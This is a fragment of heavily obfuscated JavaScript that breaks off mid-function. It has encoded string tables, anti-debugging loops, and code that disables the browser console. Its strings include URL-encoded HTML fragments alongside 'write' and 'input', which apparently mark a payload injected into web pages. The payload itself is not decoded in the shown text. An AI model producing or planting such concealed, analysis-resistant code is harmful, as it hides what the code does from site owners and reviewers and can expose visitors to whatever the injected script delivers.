_0x3e4e63(_0x3b13d8,_0x5ae65f,_0x19e1e9,_0x31e4db,_0x42f377){return _0x407e33(_0x3b13d8-0x8,_0x5ae65f-0x135,_0x5ae65f,_0x31e4db-0x14e,_0x42f377- -0x51);}function _0x5bb804(_0xbe41f8,_0x5de1b8,_0x182fda,_0x3a5db8,_0x1e7e4b){return _0x407e33(_0xbe41f8-0x7c,_0x5de1b8-0x3e,_0x3a5db8,_0x3a5db8-0x1c7,_0x1e7e4b-0x515);}!_0x552dd9[_0x2730b2(0x34a,0x2dc,0x45d,0x33b,0x3b0)](_0x35bf85[_0x2730b2(0x386,0x2a8,0x37e,0x284,0x30b)](_0x3739b1,_0x35bf85[_0x26a330(0x4b7,0x563,0x3e0,0x46f,0x36e)]))||!_0x209271[_0x26a330(0x4c9,0x4c6,0x59c,0x52a,0x604)](_0x35bf85[_0x3e4e63(-0x22d,-0x2f7,-0x23a,-0x1f1,-0x203)](_0x3739b1,_0x35bf85[_0x3e4e63(-0x2a0,-0x3b9,-0x355,-0x26a,-0x2e1)]))?_0x35bf85[_0x5bb804(0x36c,0x40a,0x386,0x538,0x43d)](_0x3739b1,'0'):_0x35bf85[_0x11af94(0x2b,0x39,-0x3c,0x91,0x12c)](_0x3dea09);})();}else return![];}[_0x52ce36(0x2a2,0x3a0,0x32d,0x253,0x356)+_0x31c53b(-0x3cc,-0x303,-0x366,-0x2d7,-0x348)+'r'](_0x4cf072[_0x47a2af(-0x1ea,-0x111,-0x18e,-0x2cc,-0x1cc)](_0x4cf072[_0x52ce36(0x496,0x35d,0x3ca,0x2ca,0x4a3)],_0x4cf072[_0x22a157(-0x180,-0x1bf,-0x193,-0x122,-0xc1)]))[_0x52ce36(0x314,0x3fa,0x329,0x2fc,0x347)](_0x4cf072[_0x3e4245(0x13b,0x17a,0x26b,0x107,0x19f)]):_0x522ee6=_0x8a06f1;}else return _0x480739[_0x31c53b(-0x21f,-0x1d7,-0x29c,-0x1af,-0x14e)+_0x47a2af(-0x16d,-0xb3,-0x21d,-0xbc,-0x115)]()[_0x31c53b(-0x20c,-0x2df,-0x1b7,-0x20f,-0x22f)+'h'](_0xba028f[_0x47a2af(-0x122,-0x128,-0x16d,-0x193,-0x182)])[_0x22a157(-0x162,-0xc2,-0x1b2,-0x198,-0x18a)+_0x31c53b(-0x179,-0x1ba,-0x352,-0x269,-0x1c9)]()[_0x31c53b(-0x1cd,-0xf8,-0x22f,-0x1da,-0x294)+_0x47a2af(-0x1db,-0x2d4,-0x1b2,-0x280,-0x1e4)+'r'](_0x36005b)[_0x52ce36(0x3ec,0x2a9,0x2f8,0x242,0x379)+'h'](_0xba028f[_0x52ce36(0x317,0x2a3,0x2e9,0x340,0x350)]);}_0x4cf072[_0x31c53b(-0x20e,-0x216,-0x31c,-0x243,-0x26e)](_0x524f45,++_0x182ef1);}}function _0x5c2f25(_0x5d267e,_0x21867e,_0x23e782,_0x29e45e,_0x258e5c){return _0x145c59(_0x5d267e-0x8d,_0x258e5c-0x38b,_0x23e782,_0x29e45e-0x58,_0x258e5c-0x1de);}function _0x3bd0de(_0x141a21,_0x12bc59,_0x3ffb43,_0x533728,_0x427dc7){return _0x1349d8(_0x141a21-0xb,_0x12bc59-0x4,_0x12bc59,_0x427dc7-0x3e,_0x427dc7-0x125);}function _0x29a977(_0x4cfd2f,_0x56afa9,_0x5928a3,_0x379aa5,_0x412d3a){return _0x1349d8(_0x4cfd2f-0x6e,_0x56afa9-0x17b,_0x4cfd2f,_0x412d3a- -0x34a,_0x412d3a-0x102);}try{if(_0x4cf072[_0x3bd0de(0x404,0x35f,0x292,0x2f0,0x322)](_0x4cf072[_0x29a977(-0x193,-0x2b4,-0x243,-0x1c8,-0x1c7)],_0x4cf072[_0x5c2f25(0x4a1,0x4c6,0x44a,0x4fa,0x49c)]))return _0x4843f1;else{if(_0x21392a){if(_0x4cf072[_0x261df8(0x11f,0x243,0x225,0x133,0x158)](_0x4cf072[_0x261df8(-0x67,0x5e,0x3,0x1e,0x31)],_0x4cf072[_0x11ff6f(0x34b,0x3c6,0x4b8,0x3ce,0x417)]))return _0x524f45;else{const _0x28fe09=_0x2da7ec[_0x5c2f25(0x41e,0x481,0x457,0x585,0x4ef)](_0xf0fe5a,arguments);return _0x285e55=null,_0x28fe09;}}else{if(_0x4cf072[_0x11ff6f(0x3b4,0x408,0x428,0x468,0x3e1)](_0x4cf072[_0x3bd0de(0x2a7,0x32e,0x2db,0x294,0x28e)],_0x4cf072[_0x5c2f25(0x5ba,0x557,0x552,0x52f,0x547)]))_0x4cf072[_0x5c2f25(0x5af,0x4cf,0x522,0x507,0x4ff)](_0x524f45,-0x199*-0x15+0xca*0x2f+-0x46a3);else{if(_0x17a6ee)return _0x1b8a9f;else _0x4cf072[_0x11ff6f(0x474,0x3ea,0x424,0x499,0x45a)](_0x2ae470,-0x7*0x98+0x27a*-0xd+0x245a);}}}}catch(_0x2492e0){}}(function(_0x177062,_0x982838){function _0x3b7507(_0x8cc824,_0x46afd4,_0x398fd6,_0x14bf83,_0x374ddb){return _0x18ac(_0x398fd6-0x171,_0x46afd4);}var _0x518caf=_0x177062();function _0x4af8fd(_0x5a7f89,_0x2c52f6,_0x4c668f,_0x45f236,_0x5c68e0){return _0x18ac(_0x5c68e0-0x309,_0x45f236);}function _0x4de53f(_0x3db5da,_0x3d4842,_0x53b70b,_0x841c2,_0x2a32c9){return _0x18ac(_0x3d4842- -0x2e3,_0x841c2);}function _0x5d407e(_0x215dac,_0xd65c30,_0x42bb59,_0x46f9c1,_0xbea3){return _0x18ac(_0x215dac- -0x149,_0x46f9c1);}function _0x3246f2(_0x5ec801,_0x3d011c,_0x68f3b2,_0x2b4eff,_0x3b507c){return _0x18ac(_0x68f3b2- -0x2c2,_0x2b4eff);}while(!![]){try{var _0x339d50=-parseInt(_0x5d407e(0xe1,0x18b,0x5d,0x4e,0x118))/(0x14*-0x56+-0x1f0c+0x25c5)+-parseInt(_0x5d407e(0x14,0x1d,0xe,0x66,-0x3))/(0x27f*-0x9+-0x5*0x97+0x2*0xcb6)+parseInt(_0x5d407e(0xb7,0x4a,0x14,0x24,0x160))/(0x22e9+-0x1*0x567+-0x1d7f*0x1)*(-parseInt(_0x3b7507(0x331,0x3f7,0x362,0x3cb,0x3b5))/(-0x26a7+0xf*0x146+-0x1*-0x1391))+parseInt(_0x3246f2(-0xbf,-0x188,-0x120,-0x172,-0x18a))/(-0x1d5d+-0x3ec+0x214e)+-parseInt(_0x3246f2(-0xc6,-0xc7,-0xa3,-0x10d,-0xa3))/(0x2371*0x1+0x1e*-0x11+-0x216d)+parseInt(_0x4af8fd(0x517,0x4b7,0x5ad,0x4a5,0x53d))/(0x237b+0x1*0x26bd+-0x4a31)+parseInt(_0x4af8fd(0x4ea,0x474,0x457,0x440,0x4c0))/(-0x5*-0x41f+0xd94+0x2227*-0x1)*(parseInt(_0x4de53f(-0x1c9,-0x1a6,-0x1ac,-0x155,-0x126))/(-0xaa3*-0x1+-0x1*-0x694+-0x112e));if(_0x339d50===_0x982838)break;else _0x518caf['push'](_0x518caf['shift']());}catch(_0x30c99c){_0x518caf['push'](_0x518caf['shift']());}}}(_0x31cf,0x79*0xfeb+-0xfa7f8+0x16dc63));function _0x70855e(_0xbcac06,_0x5d6c0b,_0x3dd0b1,_0x327968,_0x47c30f){return _0x18ac(_0x327968- -0x345,_0x3dd0b1);}var _0xda3815=(function(){function _0x196cb0(_0x3fe7a6,_0x376f8a,_0x381c6a,_0xd7ea42,_0x51ab97){return _0x18ac(_0x381c6a- -0x208,_0x3fe7a6);}var _0x3edd20={'XgUcR':_0x13af0c(0x2ff,0x263,0x216,0x2eb,0x293)+_0x13af0c(0x26e,0x335,0x318,0x291,0x2a7)+_0x196cb0(0x4,-0x86,-0x46,0x1d,-0x22)+')','cMicW':_0x13af0c(0x3b2,0x3a2,0x3dd,0x36f,0x36b)+_0x13af0c(0x335,0x35b,0x254,0x360,0x2c0)+_0x196cb0(-0x39,-0x36,-0xa3,-0x6d,-0x8f)+_0x1c0a85(-0x180,-0x128,-0xf9,-0x6a,-0x19b)+_0x1c0a85(-0xe8,-0x154,-0x103,-0x143,-0x16b)+_0x196cb0(-0x8e,-0xce,-0x21,-0xc1,-0xb2)+_0x14667b(0x4c6,0x521,0x528,0x510,0x5ad),'vgfPp':function(_0x155b4e,_0x40616e){return _0x155b4e(_0x40616e);},'ARVYH':_0x1c0a85(-0x196,-0x16a,-0x10d,-0x13f,-0x173),'NyIzt':function(_0x57a4f4,_0xa66c2a){return _0x57a4f4+_0xa66c2a;},'PreAx':_0x14667b(0x58e,0x4ec,0x592,0x4f1,0x550),'bgimc':_0x13af0c(0x3d8,0x389,0x30f,0x415,0x3b4),'dZQuU':function(_0x50ae2b,_0x2fb308){return _0x50ae2b(_0x2fb308);},'CQXAd':function(_0x594e98){return _0x594e98();},'wpbHN':function(_0x4ce6e1,_0x451683){return _0x4ce6e1!==_0x451683;},'GddwE':_0x53fe24(0x353,0x385,0x293,0x3b2,0x330),'tPbBA':_0x196cb0(-0x33,-0x31,-0x63,-0x6c,-0xa5),'qlomr':_0x13af0c(0x33e,0x261,0x347,0x291,0x2a3),'UVAhH':_0x14667b(0x449,0x467,0x45d,0x482,0x433),'YAOBe':_0x13af0c(0x3d6,0x39e,0x32f,0x30f,0x383)};function _0x53fe24(_0x1d506b,_0x1c2f19,_0x44f480,_0x2630aa,_0x29942f){return _0x18ac(_0x29942f-0x122,_0x44f480);}function _0x13af0c(_0x401920,_0x253929,_0xc69809,_0x250fe7,_0x7734d9){return _0x18ac(_0x7734d9-0x1aa,_0x401920);}function _0x1c0a85(_0x5969d5,_0x293232,_0x4aef21,_0x19d118,_0x50c77e){return _0x18ac(_0x4aef21- -0x270,_0x50c77e);}function _0x14667b(_0x27893e,_0x49a1a8,_0x54c22e,_0x313f29,_0x3b145f){return _0x18ac(_0x313f29-0x2fc,_0x27893e);}var _0x3da00b=!![];return function(_0x404bf4,_0x4323fb){function _0x3def95(_0x5d4351,_0x47557c,_0x5f2051,_0xc370ce,_0x14bc4e){return _0x53fe24(_0x5d4351-0x194,_0x47557c-0x1eb,_0x47557c,_0xc370ce-0x1cb,_0x14bc4e-0x1db);}function _0x4183bc(_0x8da48b,_0x372a09,_0x410e2b,_0x557843,_0x259ed6){return _0x13af0c(_0x8da48b,_0x372a09-0x1aa,_0x410e2b-0xae,_0x557843-0x69,_0x372a09- -0x6b);}function _0x202d21(_0xf478d3,_0x349361,_0x25afb5,_0x1335d5,_0x319ce2){return _0x14667b(_0x319ce2,_0x349361-0x130,_0x25afb5-0x11b,_0x1335d5- -0x523,_0x319ce2-0xff);}function _0x3629bb(_0x14e81b,_0x1520ba,_0x4af5e5,_0x506af5,_0x2c39ad){return _0x53fe24(_0x14e81b-0x9e,_0x1520ba-0xb4,_0x2c39ad,_0x506af5-0x83,_0x14e81b-0x151);}function _0x404e59(_0x495fab,_0x6095d0,_0x1c2513,_0xf6790,_0x2dc1d4){return _0x14667b(_0x495fab,_0x6095d0-0x7,_0x1c2513-0xa4,_0xf6790- -0x575,_0x2dc1d4-0xa);}if(_0x3edd20[_0x202d21(-0x1d,0x6,-0x6d,-0x6e,-0x103)](_0x3edd20[_0x404e59(-0x145,-0x7d,-0xc9,-0x11d,-0x80)],_0x3edd20[_0x4183bc(0x2c5,0x29b,0x339,0x2cc,0x248)])){var _0x38a0eb=new _0x27acee(_0x3edd20[_0x202d21(-0x11c,-0x126,-0x26,-0x99,-0xe4)]),_0x5ae18d=new _0x2416a1(_0x3edd20[_0x3629bb(0x365,0x319,0x3eb,0x311,0x3c3)],'i'),_0x49cad5=_0x3edd20[_0x4183bc(0x3d9,0x32d,0x2ca,0x316,0x37a)](_0x32f831,_0x3edd20[_0x202d21(0x19,-0x1e,-0xb5,-0x4a,-0x7e)]);!_0x38a0eb[_0x202d21(0x31,-0x74,0x4d,0x4,0x84)](_0x3edd20[_0x3629bb(0x49c,0x40b,0x516,0x448,0x4f0)](_0x49cad5,_0x3edd20[_0x3def95(0x461,0x50b,0x48e,0x409,0x485)]))||!_0x5ae18d[_0x202d21(-0x85,-0x7,0x2a,0x4,-0x5f)](_0x3edd20[_0x4183bc(0x375,0x368,0x3ac,0x3a0,0x3d8)](_0x49cad5,_0x3edd20[_0x3629bb(0x3e2,0x47a,0x3f8,0x40a,0x41f)]))?_0x3edd20[_0x3def95(0x471,0x3f3,0x449,0x407,0x466)](_0x49cad5,'0'):_0x3edd20[_0x4183bc(0x2ab,0x32b,0x3c7,0x370,0x2fc)](_0x3c4a75);}else{var _0x29c1d5=_0x3da00b?function(){function _0x428fce(_0xd06fff,_0x24fa79,_0x38be33,_0x4caaed,_0x5c8453){return _0x4183bc(_0x5c8453,_0xd06fff- -0x4d2,_0x38be33-0x9b,_0x4caaed-0x195,_0x5c8453-0x1a1);}function _0x5f123b(_0x3254da,_0x2b6c68,_0x4ab720,_0xa15ad6,_0x56e69c){return _0x202d21(_0x3254da-0x18e,_0x2b6c68-0x155,_0x4ab720-0x19c,_0xa15ad6-0x360,_0x2b6c68);}function _0x8c57a8(_0x17289b,_0x8e582a,_0x3a63f3,_0x856830,_0x518d15){return _0x3def95(_0x17289b-0x2a,_0x8e582a,_0x3a63f3-0x4d,_0x856830-0x54,_0x3a63f3- -0x62c);}function _0xd3d504(_0x264f23,_0x1ba67c,_0x262c85,_0x1631f6,_0x2ec4f6){return _0x3def95(_0x264f23-0x8f,_0x1ba67c,_0x262c85-0x1a0,_0x1631f6-0x2d,_0x1631f6- -0x25);}function _0x33d4a5(_0x5bfb01,_0x401572,_0x55f9c3,_0x3e5d4a,_0x1866a7){return _0x3def95(_0x5bfb01-0xb4,_0x3e5d4a,_0x55f9c3-0x171,_0x3e5d4a-0x19a,_0x1866a7-0xd1);}if(_0x3edd20[_0x33d4a5(0x5bf,0x52c,0x590,0x4e4,0x587)](_0x3edd20[_0x8c57a8(-0x1de,-0x206,-0x238,-0x1dc,-0x1cb)],_0x3edd20[_0x5f123b(0x341,0x38b,0x25a,0x306,0x282)])){if(_0x4323fb){if(_0x3edd20[_0x8c57a8(-0x188,-0xe5,-0x176,-0xfa,-0x111)](_0x3edd20[_0xd3d504(0x486,0x407,0x521,0x4b2,0x446)],_0x3edd20[_0x5f123b(0x2b8,0x3cb,0x33c,0x324,0x312)])){var _0x2cf0ea=_0x4323fb[_0x428fce(-0x268,-0x2eb,-0x1e7,-0x237,-0x2de)](_0x404bf4,arguments);return _0x4323fb=null,_0x2cf0ea;}else{var _0x1377ab=_0x40bf31[_0x33d4a5(0x563,0x594,0x596,0x501,0x4f9)](_0x2aeb42,arguments);return _0x2a57b6=null,_0x1377ab;}}}else return _0x1fb821;}:function(){};return _0x3da00b=![],_0x29c1d5;}};}());function _0x4f7432(_0x2dad7c,_0xb70ad6,_0x43a755,_0x644d05,_0x53ebfe){return _0x18ac(_0x644d05-0x100,_0x43a755);}function _0x1ed00c(_0xc1899e,_0x165de2,_0x1aa880,_0x486661,_0x465d53){return _0x18ac(_0x165de2-0x31f,_0x1aa880);}var _0x2fe77a=_0xda3815(this,function(){function _0x4c692b(_0x5e4e61,_0x181ea4,_0x58298b,_0x530b76,_0x244202){return _0x18ac(_0x5e4e61-0x21c,_0x181ea4);}var _0x29e945={};function _0x9918f8(_0x22d956,_0x14633c,_0x314049,_0x16ffb8,_0x453282){return _0x18ac(_0x22d956- -0x29e,_0x453282);}function _0x3de423(_0x2df2c6,_0x5e4f11,_0x4a1905,_0x23205d,_0x473d27){return _0x18ac(_0x5e4f11- -0x39f,_0x473d27);}_0x29e945[_0x4c692b(0x42c,0x414,0x3c4,0x388,0x432)]=_0x4c692b(0x3d9,0x393,0x384,0x44a,0x37b)+_0x4c692b(0x436,0x46b,0x393,0x3c7,0x4b2)+'+$';function _0x2166b8(_0x910687,_0x24bb24,_0x34d0e8,_0x5b5905,_0x43c5a2){return _0x18ac(_0x24bb24-0x268,_0x5b5905);}var _0x52186a=_0x29e945;function _0x4ca53d(_0xf1a5d5,_0x5ca2d5,_0x5c6321,_0x25f676,_0x4b71d0){return _0x18ac(_0x25f676- -0x1ac,_0x4b71d0);}return _0x2fe77a[_0x9918f8(-0x19f,-0x11a,-0x22e,-0xfa,-0x241)+_0x3de423(-0x232,-0x209,-0x248,-0x18b,-0x180)]()[_0x9918f8(-0x6c,-0xf9,-0xd8,-0x43,0x3f)+'h'](_0x52186a[_0x3de423(-0xe8,-0x18f,-0x1cf,-0x1f7,-0x124)])[_0x9918f8(-0x19f,-0x210,-0x198,-0x22b,-0x100)+_0x2166b8(0x40c,0x3fe,0x40a,0x485,0x497)]()[_0x4ca53d(0x42,0x38,-0x40,-0x60,-0x5)+_0x2166b8(0x40b,0x424,0x45e,0x3d8,0x40c)+'r'](_0x2fe77a)[_0x2166b8(0x426,0x49a,0x516,0x540,0x42a)+'h'](_0x52186a[_0x3de423(-0x13a,-0x18f,-0x112,-0x1a0,-0x172)]);});function _0x4fd02a(_0x838b5c,_0x5240a1,_0x1a78a8,_0x3dfd63,_0x4428dd){return _0x18ac(_0x1a78a8-0x160,_0x838b5c);}function _0x31cf(){var _0x5f5cc0=['5%73%','qrKmo','\x20(tru','LvtQr','tUhFl','|2|0|','D%44%','TaheA','76%61','LZZFY','XwSDt','JvlXa','funct','rMZoh','__pro','HBCCi','%3C%7','EFvXK','QFuib','diYQC','jEClm','cMicW','Rybsq','jZryL','GuKNH','WfPWN','GddwE','SVMqh','ojvWR','SxtDA','log','RyDyr','ion\x20*','LKiri','toStr','wAslo','QpjGF','D%27%','eueOc','TwswX','%75%4','3F%3F','KRxEZ','actio','%67%2','cOTgG','hlpMe','VhgNq','nstru','9%20%','faEDx','ehEeI','TFKck','OAPfo','GmWQR','Dwuxn','OSbTn','*(?:[','XJqSV','dxXAU','YXuEP','nhCFM','tqgcn','0%3D%','3C%2F','B%64%','%20%6','gDuhX','SyQip','6F%64','OUNkw','kdnse','info','%4D%4','3D%20','%64%6','jaAcj','MESUl','apply','1%77%','KWfrr','ZYXhX','LBMks','ieErD','BTqbv','gSacQ','wQypQ','bRzWw','rijJO','conso','count','VNSKd','%20%2','4%3E%','E%73%','nlEZq','358065ZHQqhS','GbaYE','drWSX','is\x22)(','CaLYO','AXwPg','n\x20(fu','retur','%65%7','Jiria','F%64%','write','HPXDw','YLdqz','erGYA','const','zOEUx','XFPlm','KjMIE','while','mJsBR','\x22retu','oHCOX','gloaq','PpwEJ','lNeVe','3%63%','table','%6C%6','pAAqK','rbhEi','YAOBe','534518NnmVwU','iShid','gKVew','%65%5','nZdFK','mDYFk','init','Njstz','a-zA-','%74%3','rNypl','NuWkN','dZQuU','lengt','69%67','65%6E','0-9a-','warn','bgimc','Xqynm','3%61%','bBQBG','iYAqB','bind','gger','74%20','Z_$][','kdZnb','split','cZdDs','4|0|2','Xzaao','E%66%','VcKkI','tTJqR','BDQye','e)\x20{}','bezXR','7%4D%','vxCuo','setIn','Aapyk','%44%4','PreAx','Jymbq','uyIGV','excep','oMEiZ','%61%2','XgUcR','IigTv','iMVaJ','EssUK','xXLcb','fOMaK','strin','%6B%6','ing','Naexi','nabOg','proto','OZkxV','bIAov','PPgat','KkqbY','XSBOf','FWSPg','%72%2','AAufD','1186670fsWWmR','0%6B%','%73%6','VrVZH','rXqYy','OlARU','Qixiy','Uvewc','1%20%','RTdPk','sulgU','rn\x20th','pcOCv','FQBJN','fiZMC','WWCbx','%63%6','EYBps','UGYKU','72%69','mxBPV','288Vvpssn','NYkxl','wpbHN','hqngd','fNmAd','ructo','(((.+','yquwu','PalaK','|3|1|','\x5c+\x5c+\x20','\x5c(\x20*\x5c','75%4D','UNvOm','3B%0A','TsvGD','terva','%6F%6','vlkke','%70%7','4%64%','0%20%','tPbBA','CgBVl','FjQqE','huiIf','ZXcaJ','error','20%63','65%73','44%41','n()\x20','nctio','F%6E%','ujxro','qlomr','OwoBh','state','ARVYH','0A%20','7%5D%','waFYr','7%6B%','GzDox','PtwqW','xDJlN','ctor(','BQTwV','zA-Z_','tion','%5B%2','gactR','UVAhH','CQXAd','KWTTW','vgfPp','69%70','iwGAN','1259168ltLIZH','tnBDu','debu','agGWY','chain','trace','{}.co','%3D%3','41%75','kdHkz','hFljh','ZbQmZ','xTtds','4%41%','kzXvd','3qEkIza','xsZUX','4D%41','hITRb','jMxuJ','uRCOD','tBnvO','DbtnV','call','61%5F','input','TVxKg','jinRm','KvNie','aPkxm','B%0A%','xFIdj','XbVCu','BjFOX','Objec','$]*)','NzJxW','gVUyC','%61%3','wlPAy','GABnF',')+)+)','9%73%','FwkrO','TiAWe','type','6090648IrwMID','3%72%','jBWZw','20%3D','64%64','jqzIr','hqikU','kCZmE','64%65','xqecw','NyIzt','591022HYnmXQ','test','66%69','fKMGw','AeFfc','CMsrq','VjlfE','tTEoK','searc','to__','10386831NuaCsx','5|3|4','QjErS'];_0x31cf=function(){return _0x5f5cc0;};return _0x31cf();}_0x2fe77a();var _0x235c98=(function(){function _0x405aa8(_0x125400,_0x1b645b,_0x6a7cd,_0x203773,_0x4b2a5e){return _0x18ac(_0x6a7cd-0x157,_0x1b645b);}function _0x34d0f8(_0x470a0b,_0x44f832,_0x17068e,_0x3d1d3f,_0x1b6f4e){return _0x18ac(_0x17068e-0xb2,_0x44f832);}function _0x1ceb4b(_0x191dbd,_0x244856,_0x5c0bcb,_0x45b530,_0x3c4c32){return _0x18ac(_0x5c0bcb-0x1a0,_0x45b530);}function _0x130f98(_0x216327,_0x57caef,_0x4f69f5,_0x1b832d,_0x4cdab9){return _0x18ac(_0x4f69f5- -0x340,_0x216327);}var _0x5abece={'wQypQ':function(_0x2385c6,_0x5a61ad){return _0x2385c6===_0x5a61ad;},'QpjGF':_0x34d0f8(0x2f1,0x262,0x2e0,0x248,0x255),'OAPfo':function(_0x19ff5a,_0x1ac91d){return _0x19ff5a!==_0x1ac91d;},'hlpMe':_0x34d0f8(0x1ff,0x22c,0x1be,0x245,0x12f),'TiAWe':function(_0x53a7a4,_0x43c85c){return _0x53a7a4(_0x43c85c);},'RTdPk':function(_0x1973d1,_0x2752fb){return _0x1973d1+_0x2752fb;},'bBQBG':_0x1ceb4b(0x381,0x2d7,0x2e4,0x2a9,0x311)+_0x1ceb4b(0x352,0x2cd,0x2e3,0x330,0x2cd)+_0x5b02e1(-0x171,-0x128,-0xf0,-0x16f,-0x100)+_0x1ceb4b(0x31a,0x2d8,0x376,0x2da,0x3ff),'fiZMC':_0x130f98(-0xb8,-0x10d,-0x149,-0x136,-0x116)+_0x5b02e1(-0x182,-0x1f2,-0x1ab,-0x189,-0x299)+_0x34d0f8(0x206,0x1fb,0x297,0x206,0x328)+_0x405aa8(0x283,0x2cc,0x2a9,0x23a,0x212)+_0x5b02e1(-0x122,-0x152,-0x187,-0x1a8,-0x1d1)+_0x1ceb4b(0x246,0x31c,0x2e0,0x366,0x256)+'\x20)','qrKmo':function(_0x33a6ed){return _0x33a6ed();},'ehEeI':function(_0xdd7a16,_0x55ccc5){return _0xdd7a16(_0x55ccc5);},'xsZUX':_0x405aa8(0x32c,0x274,0x314,0x293,0x2ee)+_0x1ceb4b(0x327,0x3e0,0x3ba,0x412,0x367)+'+$','kdZnb':_0x34d0f8(0x223,0x1d2,0x25e,0x1cd,0x2a3)},_0x20a851=!![];function _0x5b02e1(_0x33e6d6,_0x73d95e,_0x39cbe0,_0x55652b,_0x590a52){return _0x18ac(_0x73d95e- -0x2ff,_0x33e6d6);}return function(_0x342de4,_0x13833f){function _0x3f282e(_0x16654a,_0xe09206,_0x4dee09,_0x156971,_0x5191ff){return _0x130f98(_0x156971,_0xe09206-0x1bd,_0x4dee09-0x64a,_0x156971-0x2,_0x5191ff-0x62);}function _0xb00052(_0x330a97,_0x320b22,_0x40c058,_0x559750,_0x3bbeeb){return _0x1ceb4b(_0x330a97-0x36,_0x320b22-0x11,_0x559750-0x18b,_0x320b22,_0x3bbeeb-0x4);}var _0x673c90={'HPXDw':function(_0x45fff8,_0x15793a){function _0x34464c(_0x5a4c24,_0x283588,_0x47157b,_0x3339c8,_0x5ca90f){return _0x18ac(_0x283588-0x27d,_0x3339c8);}return _0x5abece[_0x34464c(0x445,0x49a,0x467,0x454,0x487)](_0x45fff8,_0x15793a);},'jinRm':function(_0x44cdc0,_0x8785ab){function _0x1e890f(_0x52df0a,_0x2d1d7d,_0x57b98e,_0x2982a4,_0xc0e802){return _0x18ac(_0x2d1d7d-0x259,_0xc0e802);}return _0x5abece[_0x1e890f(0x3fa,0x404,0x39a,0x3f8,0x4ae)](_0x44cdc0,_0x8785ab);},'bRzWw':_0x5abece[_0x2e10ad(0x31,0xe9,0xac,0xdf,0x40)],'AAufD':_0x5abece[_0x2e10ad(0x6,0x11b,-0x9,-0x10,0x7e)],'uRCOD':function(_0x8c5540){function _0x3d8d82(_0x2e2490,_0x2faae9,_0x431997,_0x2acb23,_0x5b6820){return _0x2e10ad(_0x2e2490-0xe2,_0x2faae9-0x10c,_0x431997-0x27,_0x2faae9,_0x5b6820-0x492);}return _0x5abece[_0x3d8d82(0x41f,0x39d,0x49e,0x472,0x43e)](_0x8c5540);},'KWfrr':function(_0x40f4ab,_0x2bbca3){function _0x21b406(_0x77e311,_0x44a7d9,_0xc1d65a,_0x410599,_0x387217){return _0x2e10ad(_0x77e311-0x51,_0x44a7d9-0x13b,_0xc1d65a-0x1d2,_0xc1d65a,_0x77e311-0x184);}return _0x5abece[_0x21b406(0x162,0x121,0xf6,0x1a2,0x18c)](_0x40f4ab,_0x2bbca3);},'nlEZq':function(_0x34e005){function _0x1d7a12(_0x20e074,_0x2a8a6e,_0x298004,_0x533c50,_0x8e3508){return _0x112d96(_0x20e074-0x49,_0x20e074,_0x8e3508-0x250,_0x533c50-0x10b,_0x8e3508-0xc9);}return _0x5abece[_0x1d7a12(0x3f8,0x421,0x411,0x47b,0x3ec)](_0x34e005);},'bIAov':_0x5abece[_0xb00052(0x509,0x56e,0x4b4,0x52c,0x499)]};function _0x2e10ad(_0x411582,_0x1dc3a5,_0x2b2b77,_0x4b06be,_0x7f2343){return _0x34d0f8(_0x411582-0x41,_0x4b06be,_0x7f2343- -0x1e4,_0x4b06be-0x11b,_0x7f2343-0xe);}function _0x297e6b(_0x5231b4,_0x155902,_0x8ab375,_0x3d16c0,_0x5938f5){return _0x5b02e1(_0x5231b4,_0x155902-0x1bd,_0x8ab375-0x1a9,_0x3d16c0-0x185,_0x5938f5-0xf0);}function _0x112d96(_0x337f25,_0x15c342,_0x9a9e26,_0x9df9bb,_0x1ffe70){return _0x130f98(_0x15c342,_0x15c342-0x48,_0x9a9e26-0x3fe,_0x9df9bb-0x1d4,_0x1ffe70-0x5a);}if(_0x5abece[_0x2e10ad(0x20,-0x3a,0x7a,-0x50,-0x20)](_0x5abece[_0x297e6b(0xa9,0x36,0x13,0x34,-0x72)],_0x5abece[_0x2e10ad(0xcf,0xc1,-0x5,0x82,0x46)])){var _0x5ae90c={'DbtnV':function(_0x163d76,_0x4f8042){function _0x2a8d11(_0x50f32a,_0x195cf8,_0x23ecc3,_0x335959,_0x3857a0){return _0xb00052(_0x50f32a-0x175,_0x195cf8,_0x23ecc3-0x88,_0x50f32a- -0xfa,_0x3857a0-0x1bf);}return _0x673c90[_0x2a8d11(0x37a,0x355,0x39b,0x421,0x336)](_0x163d76,_0x4f8042);},'OlARU':function(_0xe84ae5,_0xdfcab6){function _0x49b100(_0x5b5d6f,_0x57157b,_0x48a33a,_0x2fc7de,_0x4e08cc){return _0x297e6b(_0x57157b,_0x48a33a-0x273,_0x48a33a-0x1bd,_0x2fc7de-0x54,_0x4e08cc-0x143);}return _0x673c90[_0x49b100(0x394,0x2e9,0x33d,0x29b,0x2ab)](_0xe84ae5,_0xdfcab6);},'KjMIE':_0x673c90[_0x297e6b(-0x58,-0xe,0xb,-0x9,-0x72)],'nhCFM':_0x673c90[_0x3f282e(0x4e9,0x440,0x4ab,0x429,0x503)]},_0x55fa50=function(){var _0x76ba3f;try{_0x76ba3f=_0x5ae90c[_0xb0f0ea(0x30,0x9b,-0x24,-0x5,-0x34)](_0x4d09d5,_0x5ae90c[_0xb0f0ea(-0x30,-0xcf,0x15,0x52,-0x80)](_0x5ae90c[_0x47fe3c(0x498,0x3bc,0x4bd,0x424,0x38e)](_0x5ae90c[_0xb0f0ea(-0x88,-0x34,-0xaf,-0x92,-0x18)],_0x5ae90c[_0xb0f0ea(-0xbd,-0xf1,-0x53,-0x139,-0xa2)]),');'))();}catch(_0x38c4d5){_0x76ba3f=_0xcaff76;}function _0xb0f0ea(_0x4bf947,_0x5dcb65,_0x142f0c,_0x57ffed,_0x24b861){return _0x112d96(_0x4bf947-0x7e,_0x57ffed,_0x4bf947- -0x295,_0x57ffed-0x1c9,_0x24b861-0xc8);}function _0x29db20(_0x9e957b,_0x60e485,_0x51ca0a,_0x331b58,_0xd0d1a1){return _0x112d96(_0x9e957b-0x17a,_0xd0d1a1,_0x331b58-0x1c1,_0x331b58-0x8e,_0xd0d1a1-0x148);}function _0x365ac7(_0x3191a3,_0x245cee,_0x342f4d,_0x497805,_0x352ff3){return _0x2e10ad(_0x3191a3-0x1d5,_0x245cee-0x30,_0x342f4d-0x12a,_0x497805,_0x352ff3-0x20b);}function _0x51b8e0(_0x124c1d,_0x4d6f35,_0x5f34bc,_0x3fb5c9,_0x5c63cf){return _0x3f282e(_0x124c1d-0x2,_0x4d6f35-0x21,_0x5c63cf- -0x52,_0x5f34bc,_0x5c63cf-0x124);}function _0x47fe3c(_0x353d7e,_0x41a815,_0xaa893a,_0x27124a,_0x16e7e4){return 